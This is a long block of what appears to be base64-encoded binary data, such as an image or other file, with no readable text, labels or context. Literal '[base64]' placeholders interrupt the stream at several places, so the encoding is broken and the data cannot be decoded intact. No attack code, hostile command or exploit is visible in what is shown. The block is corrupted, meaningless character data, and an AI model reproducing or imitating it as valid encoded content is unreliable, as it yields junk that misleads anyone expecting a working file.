+BZynrWQBHpEAE/jyEEdCwgo7YoFjqcIYCHVCPOkRUHc06ljqQdQ4EHyuhLsmWAHoygKZQEAFKQYC5OIquc1nFo/PwKLtAHMJ4mdQsKD2hCvvVwn/J1A0lAEYM/w9Gw5zm9C9/6ekHcHyKODxMFXH44VCDWFQhPtGoSiWykZF81CQbOWhJbvLSlhplKk45aDAYmpXTg2Wq/[base64]/N4iqItMpC5PGU6s7kpQIO3V/Dt/ObXUY8qN/PuUf89QxAjm+E6Sh3WUIdNzXve3g3Jd0cChQeI9gQE6EMfYNEFeHKulCN4ga1E8AJHAIILRjC4J55QB5aog4EmcBZCoZUsZ12cgR1/yUxschObiEhc8wiXRjk6gDv04w4qZznL5XCHmK/r5XLohxx2cFKdmzSlK9VXS4EBU2DI5cUwzMAMZ2hTm2aA6Ti9oU5rDIdBLMFhH4jDjk+hCqH+mKhCrtiRlRz2JWMtilaW8pONZmWoLU3tRevi27cc9/vMPath1uoZ98PV8uz9q+TpO87Iup3tYMdA1TG8geboDWikw0CMx3M6Fi/oxT/ja2GzfDour4B0FBquZDPbodmBaAf/7ZWuExKk2iJ9acCOaAd28zSNYLQ3pLiIwhgVYAeCoA1VU9ZHT3j14ySQ2YNzlkyfJcDmOHdK0AlbTaUotpp08Vx/CsK4zOz2/[base64]/8Iof+gupwbMew7hF8jGWA/4xigKjrvO4xwsFijqgLkcgLwTCJkOiJjkiJwuNizM6JBOSJAuRqBMQM4fAN37A/[base64]/akkv6so+5vg0e7dHbGgW6qiD7BP9BEIwnuLDJJFhgcKRFnOhtnBJSJN6BC+ZgDkSHSv5v33ztALvgAE3BFxKQSY7vBRbMAVqEBj7uJWgCBDPoJM+lH/phAFpQADysCMQlJlGu5WjS5Vbw5W6yBvthB26OCfqBCXKBCYQyF2SACYqyBYBOBoLuxZjSxZCuCGsKCaUyCROGCeGAp5ZgCeLAYbKuK1VGYqrwChnDGyiGLL1uC8lyCy/GG8KwC2HALeGSP95yLulSDrnqDO8yL8+oP7wqjcqMzdxoD3VmO76KD9GBENvMEBUzEROROhzT8KBjZqADHaTDERsROpwjHJ4BHSJR0DCP8j4zFDGvE0eTD0jTNE3/kxQ7b/OmgR3GhkH4YEHKIW3sijbVphzyQULgBkMAKUMkrRnW4RYBq/VUjtNIoEZA7W70Jm9uQvYE6G5aDhuSERvIYRxYoRnp4fee0R+I5Af8AZQ8y0nOIAERUEoeUnTShBtXCwoeRRy5L9zYDw3YsQrwCxDQwD4f5T2d6/yYC5qgDZoANEDPT9zCDbn+ERnKoHiu6ZquK1xWpA4CbFPuj1MkdCSMIEraqdc+pw8ukiEAcN9cwBQCQRFGdA7YAMG2BwFewlnqAVtMMoMsbCk0aKNYrgMEYEYmQFwEhwRM7sI6SuUGYCUHiwVz8uaM9KR+EkllgCiZoAWMskmb1Ad9/[base64]/oxY6WnQHHFCRA03XBHUEzkDmLCAUSiUgqqoEQiZa8HB1LAFFCgD0AnRLUxZtlJdObAFx7gc1jpAaJAoupAHZzFBEqSKU4yXS4sg3Zg5TTtJ4P0RuehCO7g5GJyalOu5Y5BRIJ0a1dSJb1WJX3SAPrBSQ0ASp20BdC2BYBBbdm2KZnyDYCBYOQ2A7I0S5EQCDIAb+GgL/oCA/z2KsMUcBtgCeCAcHNMMVhm66hwTRkXTuWUThvDTq9wT+s0UPsUEwIVEwpVcwf1UDvXUEF3UUX3URUVjgL/T1K7o0AGj0CsIxHlTM4YUzERURGxI2Zq1zJlBnf3rDIvk1Uxk1WBFxNTdRpclXhhlfLCxlVt9TSZVxRz1TQ7b2w2LzZ/dViPNR/[base64]/xgqohhddoAnm7Yf0sUl5yEIpnZHe1QFgbRruTZIVTJIxTZs+0FsW2BszRZtm5RtS6BtqZRKCWaG6lZL8VZv+ZZLlxCHom5wL4Bwl6ABrE7HJMbHEFkKFVlNWYZNFaBNIXlNH/mR1zRPH1lO9XRQ5XRQ63RQAU2TQTmU1WpQ0aFrEi/OTjmVqSPxYgYa5ojOpCOWW5l3pQPyaPkyIbF3nUPQivdVLXFVgTdWKe8ZZPUSh5eYMVEUifk0aZWYeVUUn1lBxkaaOQ9YqXdBgtVYGyRttjf0zqYcEq1ZIcSPwrc3Z1HSPMQa1kGdhRNEWk8XC6uRhtHU5hmKh9EFrSF/F//HXRunnx+nk6KAXi0Hc4xvBJ5kgRsY2JwPtVJrlqrJHQNWPg3WCBL2YBkWEBzhHD34HeHxP5mJhD86BaxvP1G4pDe2H7/N/[base64]/N1DvTJPx7JQhU63qjLWfQ/[base64]//8XgU1KV5Z/6Y4uM8wKZpPLvIIAUUARIgMhESvAqgAAoIQBGoBHSWzxpagiRpQimOtqkHCFsC/6ziWDTA6GAeprwDtAF+uToFU/CruTYHVhKt01itw1yt27rMW6AbDICu1Rxu61oK3kAKSgDOpWDO9fqv81iw8TawuXRv/zaxvRRMB0HqHnvQIfvqFACRD10KD33Ry2HRH1kVJrnRucHRFaDRMxuz37QWNC+T63Qa5PSzPTvUAW3UQ32tAC0SJ1PPHm/PbHnxNHPxvCESYz3PFs/VH7HWm7u5jXnyvsa4k/vXffl4hR2Z0wGZhRm6kblWr9t5oZnZqzs2aZV6q9tXg7V6n/1Yj1VZ2SG8tz1t2mb0FE2vNoR8OaRDqrVa2VlbtdW9QcSddxFFeLEF5fv1mPq+jRZ/k/8RBFgBBNaVR95VgEVgXqnxctiAoCfCSRyCAGABItXEX9dEF/[base64]/8a/u6h6hHCq78i27cSn50jm9s0nd1EW9T0NdlC3/N5XlyJXrrGu6xrYpM85sW7YVTzoUj/EqU7d1m7dvuVR9V7iBubiD17h1f7lhtY6GOfhTlQ9mOc+M3Y5mRgEAYJmjG66qG/[base64]/9DJQgkHpbduyZTh4gKSi0QuqsY0AoULlIyO0tajMw8BHTr1TKgTd46xOGfqGp+LLE6dCRMOVh0m0aHfgDt0OhwjR4IEAtMdSNxRfefzAM+eBwQZYEC2bANBDIgy0I13i24txnQbI2qM8eNSxiRPrkVKcylSgESf/mc6kAx/MmDAjh1I9j8Y4GSAE748nAvkz8NpsGTQEjjtl8ifH2dJ/ftxysVREOfRflX8KVDOIwAqYOCB5SB44IIHeqNAOgqEE6ECDlY4YYXpVOgNht5k6GGH0KQTYofePIPONNDsM6KKz0DToogvugjNNCBOs0+L04SD440u8tjijz7K+EyQP/8+k84zz1xQ5JBMCunkNM/[base64]/FBAUg4sr0kic36bTUUposkIK7QMX7U1JXSbVCTlTlW1VVLPEbVVQ/FbVVGfe88xUZZLDazx0CoJUFDmT/4BCXXEaYcldIL5Qh1QtGGIEEEuSo5YAHaYnj2GLqrCGOCeKsYUIdmGEmMh24mjpADqbO08EdT+Cw2s+srWrzzbbNVkQQuR3dTRDdiNLNcMNpA8IYU2sxhtVYX+2cFPZwzbUWXdvjnRR/[base64]/5rg4pjOwIEi7hfAqY7oS8h5JjvTsM8ONNhfkE6be9KP557l1NknO37SWY400fjToQI1wGYY8FGOSmAz1mGNTTmQUw3EBjYgCA4JYspUdzDLqcxillalhla0MoytDBMrU3VDGxL81a9YIRBCDMQgxkJWAZL1gh8UQBc/[base64]/7UcCN0rGfDAXOQOm4AABm1DhuGEhHuQuHAMYpADg8jkLohBDkKtSD3iECAA4KR4ZylDrsZcAbm0PRM8KRIxExj0sZCJGLyHkO7MGpBwKl0TMygD1ulM+gEI2oM5AEpRLACQ5IAp9EJ0qljj7DAXCSwz57EL1nkHSjcCpTm9jEhzY9I35r2pOf9hRAmu4vgAFsx5/KQah8cKMdhcqHowyoQAVWox3VuIYDKyhBcLACG099Kjb/KgiCCZLKDnbYIKtclcFPDsBVJPBgrEyDANnsCgRoBUGwGDCsgSREAv4oQBTk6pAcPmSHz5JWFx7QBxSUwlqlCOwRT0KVlFThBeHqmB4VC0V0eUsnVtxJT9DIxUOkwLJoOERU9CXFzraEJS/o7L6iYtmAqZEr9yiDIcCCs8/QQJGUiFjEDLECKNTFLqbYwzHkoolvGPIwdPDkDlqzg4WJFYQIuMPOQPmaoY3yq3FcQA48SYLPeNI1d8AZzpA2gSAcTWlME4U2niY1qr3yvFogRCzVADYtsFcN9oDvEewx3/r+wb5HuO8f9guHP/Q3Af4N8H/fRuACy+098ZmPfPRm/x++QRNwftOPApbABOuVwBtxuIEJnHEDB0GPTM9wHIWkgb1F7AN7cPichkjkIXQwFE4Rwqc3Ype6E190cwC4wj7CQWPJ0eCitXvGIlDqDCbgLnU3gJMO0PFQIkdURvtIApfUMTuNSjRE+4DSMz7MpSVA4wJS5hIwKOxkZ9CASmdKUzpQFD80tc9NK73f/mjKDm7wr09/6hNPeVpABD4KAO34FAMfONVCS/Aa2KAGIcxBqs+06lWcsQMCOuCqnYWVVcq9Fc1wpSupoRAbKnQhQYwlgWPFNVnJYtYOe0iAaPG1Won4a6wfoJSTqCSKM5kJE22SE1tLdovAxqK84oXZMv9+UYxVIeNUkk3FpGhFEMgogw28wlriIsABEWCBbMmwADRYzC55IUNsWWACzQgguadKdz/6QelJu5vSw8XuZ4a7sIVhkNLU+EYnWXMHSsibaEHIQcCRZg2kMY1p3QBBwqlmXi2AQA0Pf7h73auG+lb84vU9Qn43rt/87pe/wExPMM3ztvAU0z0YiI8yPzAIBjP4PgB4sICWAKcbiMh8z/CGRbmkAwktqMkmaJE9JRRPdBKdQukIM4c9JwcdXIEb8IPT6HpwvSV4CBoAQMSGubSK5cGByAhVEYyuJ2ZofJ1LJiDn8o43Th0UlEs/gsbbk3AF6V1B7d1rZzspOiXwee//pQbVwUmJLIB90K+lLT1S/KYxPzzNFID841MAAeWnRDVDgIhSVFEfVY1mALoaE3CgpQwtVagS4qmN/[base64]/WAACCAHORAF1gVHcOQaWbBdshEEBXc0Bbc05BU1aRVxaqAEahCDMigB/xgnARp3gzh4gzxwBAlwBDvYg0D4BwA2hG8jhAZ2hB8AH0qIYHfTYM30YPmxH9JwHmQXPj0AUlzSA1eoZD0ABw0CPjqQIiiGOyzCYhsCDVVYAqizIQpAdupgY1wCB+AjAOgQDnV4dhEFB8ijAzfgOjoAJ4igIkH2YpAhDYvQZD2wCNKgACXQAxkgTYvQA0lQAv/kDLUDDYSYASDlACVAO2JIJp7IIkayD/tQiWoYddgjAEwAJzTQTuNxATvnDDpAUdNwJox3c1JHJVmGJmvWUvrzPzK1P3ciKPwTKJjHU36WQO0AAM2wVKQHVdTwBKB2etaAVa2iXK9CaR1AA2MlK/8hJCtkBY6uZ3vjhQ1SAyxq5UKiBkMIgRCnNnwN8QmrVhEZ8QAbcTFe4AWmoC62thKetRefJVq9xhSRFTDPlhVOkBXABhSX1ZDa9y/HtmxjBJFLsUVpNDBcMW1kkAOeESsjIxdosEf/1wemkAX1YICHgVyGcUiF9EgdQIHs5kmrIlxxlIG0oVx3IAKa1El3wBb9NgD+djP9MHACZ4IHpw0Ip3At2CsQpwaE4JQxKAH2QINHYIMaZ5U5mJU8uJVDKIReCWD9BQfBdIRxAx9lqXJMiDcv54R9E3N+02Rlhj094CAPUolpV4kSJQAZgk7ecAVwcg4Ugk/QEItygIrO8Ij/W+cMapg6cGlQAVU7sQMNkXhQtYMOIpJkXHID6HCINXcD6oAIP8ZhJgAHW1eJQvYM/6QOTQYM0AADtZNSrVk7KGIj1IQ9SyA5ECUAg9cDu0M7i0CIhXceV4IlV9A72HMDeudO7dRSNtU/ACQNlod5QYUoB7R5koJUTgVV2PAErMBCDMAK3/mdEzQAWLVVj+YqquJurRIrryJpkjYrsLIqdrADRXB7UuMrSrBWDKAGBOF7IjBDMlRDBdAQbMAG9DgCXbBXG9EHieBXLpB9tnZYnkB9ABkTAgl9BDlZCzkUQ7FF4udFFLl++8JZI8psXtQT3seh73da2XCTInQH90IA//[base64]/kAFUoi2Tyh1xSO5jqDDvKJQ4ADaEaAnAoAIvgq0EmO+DjAIuQrGAGJ2N2qkW2DyaWInhIA/tgq4ZaYm2SP9Kwrf/[base64]/qKY8CKdwWqdHKDdJ+DYsp5bLhLdPCIX5UQ6caqg9ICHQkJiGqgP/H7I5b3eYMOANmOANNId2KhI/[base64]/zswSaOCNLgxAEywMyKgCV7VpNp1M0WJNNegK1OqtZ7GlDC4n/[base64]/zrd6aZ8o7KMvbvApUKeBQQUwlQU9lDqfCKhOIQcPVnl2VKu85aarRARyUQe1GQmMVR/VZjv8Jl3ug1kIMoI4DgbD1G1f3KxE/9AAa8QBBhAIJDBW3xrEcuxIIrH0g+xMKmZAJiQxbAW1cAX/97MBqZLLgh7JdpMAK/LKmBX8c+VXXhhmTNoE7cL5A+xn11sxxRKQLKHBF4xkxzG5BEAU+M7VTWzRWW3BIedKpxLUQt3tNicRRucRLTF822MRZqbY7GAllasVHEAluy9NvqsV0ysV1eqd8qqd4G8b4wbcGAnTCQ05OTU6JOZfhAAxvRwOj/JpS55qlY5mUEw6PHA6LCwOP6wyAKbvRE7voUImaCQ19fAGp+QybLJejvAjc0KqgCgNNFohVOGF4bJowkAG9Y4q+qsr/WO0Mv1u76ZBl0CAHcLIKteOanpmKrrtRvyucWHIBVwJ4XRJ3cRdTz3l50cBTx4i8QrUo1gkpkXJUSRXMz1jME2AqoRLboALR6Vae20tc8UaerBIr3GgrNOBB9NkN63uOwaKf4ayw/ykBym2/BWoGPpR89rig/4tsL4BYTOQSLrGx0TfPTPGhW/TA+wzQW3GRZXCRR9Gh7pIUDunOYdTeLetFh9B9RNEJ34AzoBQrd2AN5mAATFBcyfwatdFcNrPCtVEEBvBdRwrCAP4ad/ACNoBdPZwDJR0EQawN12Dhu3JW94lWL9jhSfzSTIyDaGumZCqmJk7FZxoJQqCmkXDF/[base64]/T7n8lSABDh3BcB3aZgCv6bssg2RRgbz0nk7B+roQmZFf/6LAillRUA3RVdgZEyK7NpFMEdypDq7RPUPsGTxaHXQIGtESu7UgTrdtHxBhtDI8OjVMMgXG+2cX8M4ARAGfA8LOFWG8QVbp9EbKVoZcT82fAfrsTKfQQVd5VZ2YMa14M4fdNu6+JY/[base64]/fqK8giJAlidUBmTaiG+dy4hU67AO12Ap61BomJLqnCLc5jBBqu5dpSLvLPzqRyvN0KySHkADtrJpWZXNn6ZC3pywEsAA8xsFEtCwZmCg0RKxXWAK0X0GBX1rK4EuUtRE+sLd9LzA7qdHBAAFSGAEGrsUQxHe4F4G8CfunVAUC1D9SAEv594T6c5+h+AuC7ACCxAE/aCAGAQOKJQbtB0bC17gt2H+r2FvM1xJQSBd/uakBF/wFK4rFw4Q2gQKBKENBAglCJWoYcBQzUM1EiBKlHhEgsUjGY8U2HhEyBEeHkGKDCkkAY+TKVGiPBWJZYJTMGWe+vABZs0PNGvSjPMh/85Pnz/[base64]/Wrv37du0ANFs3YZ01cNbu71+XHxw2ALExxxxrCrzPmgGKSDDBHQa4Y4cOdniwgw5I6ACBC0lAAAE6aP+g40MO6RCAhDuCCKJAc7rBRhslsCGEGgYIiVEEBiQQIQoRCvDnhx/[base64]/[base64]/K7z79uzFkHGxUBNIcVbFgxR0BztDGniG4mKGJyUHeQUEI7Iuzgjg7sQMAOC2ng0EMPPaDDdBo6GCCIbqwpIggQXFSCEBkJ/5GgxhslKCAKHtn48QwCRuiCyAdMeaCLFKLgMoorp6xySujRyLIKLbXkkklNBl2AC0UIUIQLNKEwAhDpDzkETCf4lHN9J8r4M8/[base64]/[base64]/J5jGtH3t41P96keo/X0ppykQwTckuKkdpOo/[base64]/7RNGu1AT3vT495mxJdueXPP3QDQjgPoB5z3EZw5xikgxAkIGwcZMIDA8TgFQfBBdsCc5e5gB87REwGis6eH8mk61CFAUwqCXItceFDc2UhHBSgAG3pkhhEESaLFKx6imJSkjK7AeVGiHpSclKWPYg9OgkrT93wMvjUBQqVbCtOYXKq+Ob20DO2jU/[base64]/p405vgCCeA1xE7AQNLRd3oRuUgZDkH3aFUmbtQxzFkzw/tMwICMN2HPGSqThWhwB8GwYwIIYIb+YPEZtAFkFJ8pogW6QVVBqCWoNTR6uV4f+gb05rSVFLwlXRNVVBp/8aE5JhG3U552tP8+iSokBpKpyn/QMMCNJ4pyxXBy4QDs4IiVeYKjkqCkBKzphhwDRy0Su5YvYYJs6GNcXS1q0oYR0L8PjuDwvCsyEKrRJw1aIy49a2Lt9a2EvB4yHvr8XaVybjCVWm/smtdRPkJ5wU7WAXILNujzzYZTVAV1AO7B96QlzDDgY447qxp0Y0NwKBhSb9Ag2GjrtcSLtCDWg/s9ApYTa6hEVoB9JGMA+sBOjYph0VELZYq0+TKTruEWmeAmFl5xiI+jRt6D2yxYuFGdIH2DHpnAIxEQwfQqqNMsUnDZ+GvNye1s95pstdt7X2beuqmzbsJQLzRr79ZBwPEhqFiBQV0kcRhQMQhhMCBHMpJ/7AG6YciaJAJ4biP2xDS6RAP5BAQRABTSZXYYYXAY4AaYQAciQLdKYBPODEgEZLhMZIqEIFCwRGMupIYq7Er0RJNeDGdCpQUMLqj+zGUAgQjaBPp4TqWChP7cak/aZ8olB86+QY9WTIsXAA/cZ9ByR8vVBKeq8FZ6RROoThzEgh2QpVQGaAxKwIxMwA3VJB+WAcRyIEJIIMcwENcCQJe0TtyoIY8C8SxCrw+cwjCC7TDW6uLgBaN4AiO8CFIHIkg+hYhyitImzQiorQmsjQnwrQ40DRNu6I4SIqkoJfoKJpacgYd6Kw4Sgu0AIZfYwJEiEXD+qQuegoBWILjE5lSE/8m+hsLHdA+RMo1dCg2QhIMdfC1w2KCOJit3ZA+SpIjBQiBGQiB0woBXHIGGog+YxQLB/jFsYCDjdGB1Tquf5m3rHCAOBikOIgO6gAbsBEbeAPHw7o3aQgPaSiH8GCH8ujHakIbf4sv+fq/gouPhCNAcBoQATucBowdEDAHiAsca6i4IrigBkmQCImwCPu4C0EADwgRkvsQAeAQDKODfyqcD6sdFBQBQoiChWKomkOCGBySInkAI8Af/bkoLcmSn/OoJ2kSTaioIksfQVgBI4ACQFgTpFM6oxMyKcESLlkU++kE9cETqbNKOiGTPfET7enCrauCFMiCpWqQ1qmUbij/[base64]/I6L34LD/TghnwIOP/zPwAsOAGshm8yQP4QHGwYnMQBAVYAAUIoMEI4CIgcEMhZkDi0uAm5/zh66kjR8QAP8cgLvad7wpAdABa8LKi9ZIjbUSje6RGHGhLiOZIv5J8cbFEddJKgjEr8QZ8FWAHxudGjQ7ogQ0rycRMsOYQkURTt8ROqxEKYojoshB/34Ur7CRQqw8kvNIIXGMMHGQAz/DLXMZE3jBRUQZWjEjMCegIbsEM5y4FsQKG8yztBzLOxKigXUgNCMMS/BMzAbCtGdKuPkCtuQTTEpMRHs0QmijQkurRB7UQpioNyGEVFJUV5eYSvSEWxgK2FWRjQrBd6PCw4qMWt2L2DgQY22hc5yIB9WA7LKK3ZhLVYSgJ1MKREigNpMMc82odarKRuo4zlmBfZAIBuc/[base64]/XmxoAs6ANqfm1qA9HECNDCCJGQTpUyTIEvCHpWe6rmeLxEUQaifK2Syq6wTJOWTQKHKrjSUl9WFAaDYDpCDfmgdMzzLSxGztHxDT9kya3iCMyWDazBTM7U7vVNTarAzbND/s79jgJbzMziFiD+jIRqyh2gZzGopTLpdTLtNAMWMiXIhl5yAA77aPM1rl88TikRNVMJ6BNbzhu/TCgCg1FETTcSdBnokPcrNNji4AtXLALTY3HAIhzgIVuAYVbdgmIhJtYM53dhTAMgg3driJUmqvdhoraKB1np5veQoDtk0TqmpLenbXb2QGtaAGrh41uSIPqqBR3l7Pdpcjs4Fm/J8Xma6DvOUx6uJXeVIh9GsjrHBt+7Qv7aJL/SAG7n5v7oRwPi4m72phv8wwP4kwIkTsAYkBFZI0AR1SIlEsAaynIPFOAfbAY7cQIcVHQF2WNUpwbRdSdzZnY79hJkUkpok/4Cd+0ImYR4XjTEbSx4w1IQZdcIqQKkqwFGjO0okfFkpKWHqwbEYLRQqK1oyiR8nKwMrRFIl1UKWbdL78cIa7eAXmACKNZWnPctugLiJTJU37FIwfcMdYIBveIdssIEzfWK9i4e9W9MPG6tChKGHiNNAsyG2WqtG1IhITDSQ8NNK/NMjqjQm0kRCvbQqUlSkWFTI/[base64]/2GbPgGKU5TvRPEsm0hhVADPlsIPqPTGeriO1W8bOnpw7zbuzUXmdjbnQjcdTnqwXUXwjoKzEzcVlwOxw1NhJlq0czMs5hUhsnqSQ0HGODqUdusrzgYhEn/XN57tbdoxa4+XdFMB9RV5GRlZFMt3dVwt6v5mUSeXdmo3eFd3liy3kQmJc9K1tN61nrpmq95BrFJ7GeAN2AyR5+BP3zTDmYaz2mAx+qFt1HdB1z+GurYXuyIhrZpG/QIyIG7T/KtL7vBG/nAmwloZlZgOITkLwQanMUhJ4CdHDhkpwNKsMqBIAyEEArRwHk65wnbEArdEHXyO2xggCdAKBwhsRc0gzN4KAdesQgu2eX5SYXWWQ1m2SIDEyT4AUcYgTXRhRtFwhGesYS2no8Syn0OFPmB6Cu0SiVtYSbdwidllBdIAUBIAR62oEzpMm0oHIFNJy8FUwkyAAd6gm9o//Al/oZxaPCS3gaXjge8vPBBtGK1bVs61enEc6u4Ggm5gjyUmDzIiwnGJJc/RWMWL9Q17rxPPAoZ5zTMfARHVbXP7IpRc9R4wUyEqdSuwOpJLV0dLzXNOmSyTguz7sW07lx5YetpOJhHRtXOKr5FDl44kg5vgPKDiY7ghIZL7txTRGVzA/NBFtfkaC1BrpfsijdshcevaT90mIb2i+X429bs2NZZtmzsZewt3/JwgMdlOtd7vEdgbtf3Qmb3GMhswpvUvhtrsA9wYAX9ivQCETvZJhBzWhxu5jDWqZwLlCAHU1iORFgR/N9z1lAQJIGJ/FeDQkEGYEl/kDmYtDnhCf/ZB9i5J92f9vbJ9q5nm+pnJ3ABLzCDFBgBgTbogUbonGVvnc2pISUToA3an2WfIo2yP7EfGb2GzelhMbtSwgFpSZkgMO2HTnBwB6dwCg/bsOW7seU7vyMWLZhptX0ILYCIe7cHNbh3aIHbRZTbuq1boIY8OHg8mzh4vj2XnqiJozbqpC4KGY+XpXDUHWc9hEmKy5R4Hj+YSqXU3atUJGc1qk6H1lPyzUVyq6lsBZiGlVeA6rga1UQLV+xUmS+11Xg9nP+aQGd57WVr7O1z7bVseOuZnwl0o4/yZ9jyZ3iG6nU3qlkloK9sZSLPWq6OxdZe+dNWsnEm6CVPnl95sOn/Vpf3+q1XV2KWG/[base64]/fzO2CZ1QoqIOVM77gCeC8Z/If8IFiDiP4igQWO6RAoTeHmEK1xDTI28K/[base64]/ZIn7zCgn/E7d3Z0uNPh+h0E2hHQoUGHe4cg2LCxwkaIEAMGIhhE8VeggK4fSJCMOP/ThcAD/EgWOFmwIMV/KWiSwgoEEqhJgQmmsCCA/PHnhBOCOOGCF6WU0ocILxhhRBVGoFEFGi+sMGKBCw4IIIr/qZhiCoKgKIggnQhSRidlOEEjjjXeWOOMNy5gYyc/1vhjfwu4KMiP2VTXQT939GNAN91gow0IURpgQD/IPSlKP/2Q880733yzTTbfjLPNOGmqOY4SbLKpjRJwsgmCEnQqoQUIaiihRp5aqOGnGn+qYc+ggR6hxqGJHrEoo4wmcMSjkUIKaQKVWnqppR8koCmnm276AaihfhDHqKWSGgeqqaqqajmpFvQqRo+ghJBFBJUDa0UIoRRORLKmlBJJv6r/[base64]/PGUcd0ddpR4cH332HwABSkqdEeutJIEIBUfzwgxlInGEfAfc98MAIKvo34IArIEjgiAcqmKKDEQqiCYVenDC3P1EgwaGHL4SY9okr+s3i32IHiWQZP864QJCFl3F4kI3//4i4E0EW6R/iiGfjJJNAQ9kNCHBOeWWXT4JOjZilb0PONu+gSc04rLMeJ+xU0jk7nlrsebuggKrRSKCGIvq7oo0uKqmkPCQQCabGV9rpKZ42r+kpoUYPavSnllr9qKuiekqqqsTRakHgEyRQQr/OWhFBFXGjwK3GDvu+sMQOey1NCoxLLFTETvttYdDSj+3/pjWTde1kgN6yiboCA8CauOVc9voWA60Fr8D8RTBrmUv/DNOWf9Wlg3z4oFsaFrDDjBAxJnxYXhR2whUqpoWQqcwLMWMxjGXmMx4DwGdGE7KQTWAHpTlNa7DBGteYZgKvsQZsunEy3JijZkWIUjdy1v8b4vSsSdUJWpZ2YIDnLCk7HUDAF7njHTp0pzsIeOJ4GICNqBFCBFSzGta0dgYCdA0/Z0hBf5zAIgMpaG0L8k9/[base64]/GTn9GqSLQCar+B8m+gAj3oswbKDoX/[base64]/UHSRRKhIXmdgIkqMcRVXik2U70ticsYA9tq5xpL4miPzYISa6lXGUfhyTHSS5yDqrkbRFHjh2Ezkmb6xwIggu6K3VD/w7aEFOZvtHL0/XSda1rHZyoBKfgzi64tsNT7rIbqGwmCnjcnNSjeADecGKqeZV6nqc0FYl1Uk9617veO+MpEFfdcyAFecT6DpIQ/bKPVgRZ3/r6KeABE1jA6kpoRSCK4IrUwiINRjBNGhxhi9RvgRd5sAIaXAt2PJjDD93ws+rn4RA/tC2EMXH/SGw/DupLhC3Wl8LswlIUCgwxLx0Yjhej4xy7cGKM6akMNVaOGnrshiA7ajvs8NQBQPVkVCUHNmbzGiXqZom3WQdYm6jEbjzxZt0AjllB1zOiTQeMJAgjDRAwj+2sOc1yHYA2PMcAqKlHBFGAo1/[base64]/Te+EY7Qhdtvoww/qMMdrgBV3PcUqojEKU4hBB6cggcbLwQPCvEJkSNBF0iAAhIAAYWVG4ENp2DYCklIsMUQzIQGqwv/[base64]/fC2Vb25/2Fvfs/f3/y+v/0Vzg6EA5yj7cP3Qp3CIxSCGfgVGyDBAa4cIHCByi0gMzwgBEYgM4DBBE7gEIDBBYKBBm4gB3agB34gCHrgBWYgM3zCI+yFCY2QjKkQCzoMwCRMzUEMj+lYz/3cwDRDTWEGOwTZDF1MkdmQaByZDiFZUtGAB3gACUwAkxUREoEDeWSdlFmDEmHZbXwVNjQRNnzdV8UMWHWDcDwJWgHNWrUVDXhRmslddUgHCUhHEOAdNVBD1NiZe/wA4AHWHNWRLkwWoCVeiSie3ziIKC3O5KGAolne3KAAFzjCODxBCrzAHxEJ6dlAGdjAN9iAJU7iJFaipz2Of/+I2moxCCiy1qjBFuW8luzJHqvdiA1Uh+51CXG9UnC5Yjd0wDjYQDbc4vEFW7BdQ5og27GJArIBI+cc0zDqmhKIQu1E259Ekz1oQTP+STMeQSNc2zT+wRFYYzdxW/hVyjiN0yCQE6ecE6iI4zotATstwamg46igI6qwYxwAgPrVG/vJo/fMm7zd07wVBDfI3/fok739IzdIg/wNpDSUwz/+2/4lHPtIAw9AATMMwQRSwAZK5AVSJBhQwBBIJEZuZEZ2JEdupAWEJAWEpAWMJEmS5CugpAWkJEuupEu2JEy+pEuKJAVCQTnEnM3ZWA3SIA36HE+60E4xRmVMhsUUJVD/CdXSOd3HtEM7JFXIHAAAVAMAHEBTTZ0H0MBTGZHJYNl4EMI6uMxucFnXTcnYiV1w2cZWQZGV9IbOMIHO/IwddEBcUkdcuhV0TEdyAE0/WAOcwCGdTc17XI0d3ofX5OECINaAQFZiRhZkLZZkaQJpTZLkTJ6iJUIiaJZmuQAXcBY4PMELiABiIY7oWSIl2sA7mKYk2kCnpZ5/rJaCVEEKPBJoxWYoHlZtiiKhiQ3laIOTMAET0JIBjEGugUA/RImt7ZIt3iKxHd+xHVuyPR90joGuJWM0aYEUXB80ap89bOe1YeM1Nsr3fVP4acrylJ86qdP5mZupxBd7xiP7xdu7/9XTf9Vf/eHf/[base64]/ZNg5hWptnIN0gIJBAiCiSCIc7NA6CcCJADNUTSE0QiOZCmLVriaV6iJAIJ7AUIbIqIbH4WGkyaI/bhbYIioLENIP9ZQ609x3IQFzDqGhNoA5ZcQzaYqqnuIjAVW7K1Kq41WzFKHzONgRbQKjQRAjM6o642YzP+QTU1wh9Yo7CCpzZuYzmJkziFWzhyyiCY3wegozrGwSCkI7WiCjxe6/rJo7ay37zZYxx4q7byI0AaJEDS30AaJP3pm/hYYIHGpLvKZEsi6ILOa4PSq7zWq4Tma4Fq4CnsX80ZDMACHU/GFE9NTDSUA4n6mI5NjNAVXTQYZcbAKFLGKMeABmcoFcZS5VNipY6mWdWpjBOuUZKK5ctsndNUyVc5EZet7K3dTBEwgdr5TJPE5VzKpc1u6Rcxx5MEQZy9IQMQgl7BUdZsDR3/5ccDIEGDqAhiRpZhLR5iThaEZNoeQMgLKBohQkIpYObclEKfckEVLIA1MACl+cce7ME37AFqkubxkWYZkF7hFMmCOCKIfBYUGMHJFS0BQMELyOYKOKLfNiLgVirg+gPgosg1NAmv8ZYWbY50CucYGNctpuqpsuo1tGqycQ6zQV/j1ip1Vmeu8ioQbF93fqejFOs2lic6iRunOCs7rSP6qV88des8zq74hCt9Atj8GWR+5W7u7qf9VYQqaOAQLKi+Fq/xHi/yJu9JDsHyggEPhNRNRq+NJUbN7Vw5eOiNVe9PDixkxBDEytCLesbS3VAQhsbTNWWSdewRekByRBXL/+CGalwhFBIpllFZETiRk4YVWQWBb4BhP2TOdRgHdlyH0VzHlhKNrbWhNnwVevAdHM0H0XbN1vgH6PkNobGWZDUIhAgSjhCSLkCCIV2t1l5e3kJBFYjANVzDE4iAf9BIaRaq8R2qIVwi6YGeizAIpHYIykFBH1hIKVgmCpjCCHzW3q7AoxpxIyLx3/7tHzGJrXUJrbkilFSJKFxJNgTBqV7x5AZBLwqjNngxMB6TKIyBGI+BdB4TraYx51YnEOyqrv5B6Fbjd1pj6P5BAtgxHluKHXMjsnZjAnzjOTVrICsrOTarORrysz5rO0wrtMZBIzcytlorqpQDPH7runHrt/8CADdo8rfuoyXHHyifaz+W60DaE0OOYEjKQh04gyworyu/Miwn7wU+r/[base64]/AtM4VK5zXm6VJLXmTufmqrHnunE0AoE9hC42zXGk2HG3nS7qqi56sm7rUmu0uqO6bSu4jk/t/pc98qO5rnUp6y778C7C2R/FnYIGYOBKykMdyIMzsADzaoAF9PVfW4BfAzZhC3ZgD7ZhFzZiL/ZhN7ZiNzZiP7ZkCzYYaIAqsMNl1/L+eWj